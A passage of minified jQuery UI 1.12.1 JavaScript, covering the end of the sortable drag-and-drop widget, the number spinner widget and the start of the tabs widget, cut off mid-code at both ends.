his.placeholder[1===o?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],n):!0)){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),o=this.options.axis,a={};o&&"x"!==o||(a.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(a.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(a,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,h=r+t.height,l=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+l>r&&h>s+l,d="y"===this.options.axis||e+c>o&&a>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&a>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,s="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),o=s&&n;return o?(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1)):!1},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&e||"up"===s&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){r.push(this)}var s,n,o,a,r=[],h=[],l=this._connectWith();if(l&&e)for(s=l.length-1;s>=0;s--)for(o=t(l[s],this.document[0]),n=o.length-1;n>=0;n--)a=t.data(o[n],this.widgetFullName),a&&a!==this&&!a.options.disabled&&h.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(h.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=h.length-1;s>=0;s--)h[s][0].each(i);return t(r)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,o,a,r,h,l,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i],this.document[0]),s=n.length-1;s>=0;s--)o=t.data(n[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&(u.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=u.length-1;i>=0;i--)for(a=u[i][1],r=u[i][0],s=0,l=r.length;l>s;s++)h=t(r[s]),h.data(this.widgetName+"-item",a),c.push({item:h,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,o;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),o=n.offset(),s.left=o.left,s.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,s=e.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]);return e._addClass(n,"ui-sortable-placeholder",i||e.currentItem[0].className)._removeClass(n,"ui-sortable-helper"),"tbody"===s?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(n)):"tr"===s?e._createTrPlaceholder(e.currentItem,n):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var s=this;e.children().each(function(){t("<td>&#160;</td>",s.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var i,s,n,o,a,r,h,l,c,u,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,o=null,c=d.floating||this._isFloating(this.currentItem),a=c?"left":"top",r=c?"width":"height",u=c?"pageX":"pageY",s=this.items.length-1;s>=0;s--)t.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(h=this.items[s].item.offset()[a],l=!1,e[u]-h>this.items[s][r]/2&&(l=!0),n>Math.abs(e[u]-h)&&(n=Math.abs(e[u]-h),o=this.items[s],this.direction=l?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===n.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===n.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1],a=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;
    this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e=this._super(),i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);null!=n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",t),void 0)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){var e=this.element[0]===t.ui.safeActiveElement(this.document[0]);e||(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===t.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),this._start(e)!==!1&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?this._start(e)===!1?!1:(this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var i=this.options,s=t.ui.keyCode;switch(e.keyCode){case s.UP:return this._repeat(null,1,e),!0;case s.DOWN:return this._repeat(null,-1,e),!0;case s.PAGE_UP:return this._repeat(null,i.page,e),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_start:function(t){return this.spinning||this._trigger("start",t)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&this._trigger("spin",e,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,s=this.options;return e=null!==s.min?s.min:0,i=t-e,i=Math.round(i/s.step)*s.step,t=e+i,t=parseFloat(t.toFixed(this._precision())),null!==s.max&&t>s.max?s.max:null!==s.min&&s.min>t?s.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){var i,s,n;return"culture"===t||"numberFormat"===t?(i=this._parse(this.element.val()),this.options[t]=e,this.element.val(this._format(i)),void 0):(("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(s=this.buttons.first().find(".ui-icon"),this._removeClass(s,null,this.options.icons.up),this._addClass(s,null,e.up),n=this.buttons.last().find(".ui-icon"),this._removeClass(n,null,this.options.icons.down),this._addClass(n,null,e.down)),this._super(t,e),void 0)},_setOptionDisabled:function(t){this._super(t),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable")},_setOptions:r(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null===t?!1:t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(i=this._parse(t),null!==i&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:r(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:r(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:r(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:r(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?(r(this._value).call(this,t),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.uiBackCompat!==!1&&t.widget("ui.spinner",t.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),t.ui.spinner,t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> 